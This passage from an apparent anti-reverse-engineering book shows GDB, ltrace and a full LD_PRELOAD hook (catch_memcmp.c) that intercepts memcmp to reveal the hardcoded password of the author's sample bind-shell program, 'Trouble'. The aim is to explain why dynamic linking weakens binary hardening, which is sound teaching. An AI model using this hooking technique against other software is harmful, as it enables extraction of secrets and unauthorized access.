``````
000000602040 R_X86_64_JUMP_SLO 0000000000000000 memcmp@GLIBC_2.2.5 + 0
000000602048 R_X86_64_JUMP_SLO 0000000000000000 execve@GLIBC_2.2.5 + 0
000000602050 R_X86_64_JUMP_SLO 0000000000000000 listen@GLIBC_2.2.5 + 0
000000602058 R_X86_64_JUMP_SLO 0000000000000000 bind@GLIBC_2.2.5 + 0
000000602060 R_X86_64_JUMP_SLO 0000000000000000 perror@GLIBC_2.2.5 + 0
000000602068 R_X86_64_JUMP_SLO 0000000000000000 accept@GLIBC_2.2.5 + 0
000000602070 R_X86_64_JUMP_SLO 0000000000000000 fwrite@GLIBC_2.2.5 + 0
000000602078 R_X86_64_JUMP_SLO 0000000000000000 fork@GLIBC_2.2.5 + 0
000000602080 R_X86_64_JUMP_SLO 0000000000000000 socket@GLIBC_2.2.5 + 0
```
Look at *memcmp*(), one of the functions that needs to be loaded, in GDB before *Trouble* has been started and after it has been started.

#### **Examining** *memcmp()* **before libc.so is loaded**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86 64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble...(no debugging symbols found)...done.
(gdb) info address memcmp
Symbol "memcmp" is at 0x4009a0 in a file compiled without debugging.
(gdb) disas memcmp
Dump of assembler code for function memcmp@plt:
  0x00000000004009a0 <+0>: jmpq *0x20169a(%rip) # 0x602040
  0x00000000004009a6 <+6>: pushq $0x5
  0x00000000004009ab <+11>: jmpq 0x400940
```
In the GDB output above, I've issued two commands *info address memcmp* and *disas memcmp*. Notice that the result of each of these commands points to an address inthe PLT (procedure linkage table): *0x4009a0*. However, if you reissue the commands after *Trouble* has begun execution you'll find that *memcmp()* now points into libc.so.

**Examining** *memcmp()* **after libc.so is loaded**

```
(gdb) info address memcmp
Symbol "memcmp" is at 0x7ffff7a9c180 in a file compiled without debugging.
(gdb) disas memcmp
Dump of assembler code for function memcmp:
  0x00007ffff7a9c180 <+0>: mov 0x334ce9(%rip),%rdx # 0x7ffff7dd0e70
  0x00007ffff7a9c187 <+7>: testl $0x200,0x80(%rdx)
  0x00007ffff7a9c191 <+17>: jne 0x7ffff7a9c19b <memcmp+27>
  0 \times 00007ffff7a9c193 <+19>: lea 0 \times 26(%rip),%rax \# < memcmp sse2>
  0x00007ffff7a9c19a <+26>: retq
  0x00007ffff7a9c19b <+27>: testl $0x80000,0x80(%rdx)
  0x00007ffff7a9c1a5 <+37>: je 0x7ffff7a9c1af <memcmp+47>
  0x00007ffff7a9c1a7 <+39>: lea 0xdfab2(%rip),%rax # <__memcmp_sse4_1>
  0x00007ffff7a9c1ae <+46>: retq
  0x00007ffff7a9c1af <+47>: lea 0xe223a(%rip),%rax # <__memcmp_ssse3>
  0x00007ffff7a9c1b6 <+54>: retq
End of assembler dump.
```
libc.so has been loaded into memory and *Trouble* now points to the *memcmp()* implementation in the shared object.

### **ltrace**

A reasonable person might believe that *memcmp()* might be used to compare the password provided by the user and the password embedded in *Trouble*. In fact, you can confirm this is the case by using a utility called ltrace.



### **ltrace**

ltrace, or library tracer, is a utility that will display all of the dynamic library calls that occur while the program is running.Chapter 2: Compiler Options 56

#### **Using ltrace on** *Trouble*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ ltrace -f ./troubl\
e
[pid 21490] __libc_start_main(0x400c2f, 1, 0x7ffe19798d48, 0x400e60 <unfinished ...>
[pid 21490] \text{ socket}(2, 1, 6) = 3
[pid 21490] htonl(0, 1, 6, 0x7f82e7aea9b7) = 0[pid 21490] htons(1270, 1, 6, 0x7f82e7aea9b7) = 0xf604[pid 21490] bind(3, 0x7ffe19798c20, 16, 0x7ffe19798c20) = 0[pid 21490] listen(3, 5, 16, 0x7f82e7aea507) = 0
[pid 21490] accept(3, 0, 0, 0x7f82e7aea627) = 4
[pid 21490] fork() = 21492
[pid 21490] close(4 <unfinished \ldots>
[pid 21492] < ... fork resumed> ) = 0[\text{pid } 21490] <... close resumed> ) = 0
[pid 21492] read(4 \langleunfinished ...>
[pid 21490] accept(3, 0, 0, 0x7f82e7ad9d10 <unfinished ...>
[pid 21492] <... read resumed>, "looooooooooooooooooooooooooooooool"..., 33) = 33
[pid 21492] memcmp(0x400f00, 0x7ffe19798c30, 32, 0x7f82e7ad9680) = 3
[pid 21492] \text{ close}(4) = 0
[pid 21492] +++ exited (status 1) +++
[pid 21490] --- SIGCHLD (Child exited) ---
```
Towards the end of this trace you can see a call to *memcmp()* and the first parameter is the very familiar address of *0x400f00* (aka *s\_password*). ltrace is able to record these calls by using ptrace to insert breakpoints at the beginning [of](#page-61-1) the loaded functions <sup>26</sup>. In later chapters, you'll learn how to prevent programs that use ptrace to operate on *Trouble*[. However, for this section just und](https://www.kernel.org/doc/ols/2007/ols2007v1-pages-41-52.pdf)erstand that library tracing is a real problem for *Trouble*.

### <span id="page-61-1"></span><span id="page-61-0"></span>**LD\_PRELOAD**

I mentioned that library tracing via ptrace is something you learn to defeat in later chapters. However, there is another method for printing out the parameters to *memcmp()*. By using the dynamic linker's LD\_PRELOAD<sup>27</sup> option, you can load your own library before the other shared objects, like libc.so, are loaded. That means

²⁶https://www.kernel.org/doc/ols/2007/ols2007v1-pages-41-52.pdf

 $27$ man ld.sothat you can introduce your own code to handle *memcmp()* and **your** function will be executed instead of libc.so's.

I've written code to prove this out. It can be found in the chapter two directory under "ld\_preload". The directory contains two files: CMakeLists.txt and catch\_memcmp.c.

**chap\_2\_compiler/ld\_preload/CMakeLists.txt**

```
project(catch_memcmp.so C)
cmake_minimum_required(VERSION 3.0)
set(CMAKE C FLAGS "-Wall -Wextra -Wshadow -fPIC -shared -std=gnu11")
add_executable(${PROJECT_NAME} src/catch_memcmp.c)
target_link_libraries(${PROJECT_NAME} dl)
```
**chap\_2\_compiler/ld\_predload/src/catch\_memcmp.c**

```
#define _GNU_SOURCE
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <dlfcn.h>
/**
* This program, when used with LD PRELOAD, will print the values passed into
 * memcmp and then pass the values to to the real memcmp. Usage:
\star* LD_PRELOAD=./catch_memcmp.so ../../trouble/build/trouble
\star/int memcmp(const void *s1, const void *s2, size_t n)
{
    char* new_s1 = calloc(n + 1, 1);
   char* new_s2 = calloc(n + 1, 1);
   memcpy(new_s1, s1, n);
   memcpy(new_s2, s2, n);
    printf("memcmp(%s, %s, %u)\n", new_s1, new_s2, (int)n);
    free(new_s1);
    free(new_s2);
``````
// pass the params to the real memcmp and return the result
    int (*original_memcmp)(const void *s1, const void *s2, size_t n);
    original_memcmp = dlsym(RTLD_NEXT, "memcmp");
    return original_memcmp(s1, s2, n);
}
```
In catch\_memcmp.c, I've written my own implementation of *memcmp()*. In the code, I print out the passed in values. Then I load the real *memcmp()* function using *dlsym()* and finally execute the real "original" *memcmp()* so that *Trouble* still operates as expected.

To compile this code use CMake.

### **Compiling catch\_memcmp.so**

```
albino-lobster@ubuntu:~/antire_book$ cd chap 2 compiler/ld_preload/
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload/build$ cmake ..
-- The C compiler identification is GNU 5.4.0
-- Check for working C compiler: /usr/bin/cc
-- Check for working C compiler: /usr/bin/cc -- works
-- Detecting C compiler ABI info
-- Detecting C compiler ABI info - done
-- Detecting C compile features
-- Detecting C compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_2_compiler\
/ld_preload/build
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload/build$ make
Scanning dependencies of target catch_memcmp.so
[ 50%] Building C object CMakeFiles/catch_memcmp.so.dir/src/catch_memcmp.c.o
[100%] Linking C executable catch memcmp.so
[100%] Built target catch memcmp.so
```
As you can see, this generates the shared object *catch\_memcmp.so*. This is the shared object that you'll pass to LD\_PRELOAD when you execute *Trouble*. For example:```
Chapter 2: Compiler Options 59
```

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload/build$ LD_PRELOAD=./ca\
tch_memcmp.so ../../trouble/build/trouble
```
With *Trouble* running, attempt to connect to the bind shell on port 1270 with netcat. You should input a 32 byte string and hit enter. For example:

**Passing a bogus password to** *Trouble*

```
albino-lobster@ubuntu:~$ nc 127.0.0.1 1270
looooooooooooooooooooooooooooool
albino-lobster@ubuntu:~$
```
The netcat connection should immediately be terminated by *Trouble* because you provided a bad password. However, if you look back at the terminal you ran *Trouble* from you should see something like this:

*catch\_memcmp.so* **reveals** *s\_password*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload/build$ LD_PRELOAD=./ca\
tch_memcmp.so ../../trouble/build/trouble
memcmp(TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl, looooooooooooooooooooooooooooool, 32)
```
You can clearly see *s\_password* and the bogus string I attempted to use in my netcat connection have been printed out by *catch\_memcmp.so*.

# **Using musl**

If y[ou want to write a truly har](http://www.etalabs.net/compare_libcs.html)dened binary it's best to distrust all of the shared libraries on the system. This is where the -static flag finally comes into play. According to the GCC documentation, -static "prevents linking with the shared libraries"<sup>28</sup>. However, glibc, the libc version shipped with many major Linux distros, is really not meant to be statically linked. When we do statically link it, some libc functionality gets broken and it makes our binary significantlly larger. The fact of the matter is that glibc simply should not be used for static linking. Luckily, there are other versions of libc that are intended to be statically linked<sup>29</sup>:

²⁸https://gcc.gnu.org/onlinedocs/gcc/Link-Options.html

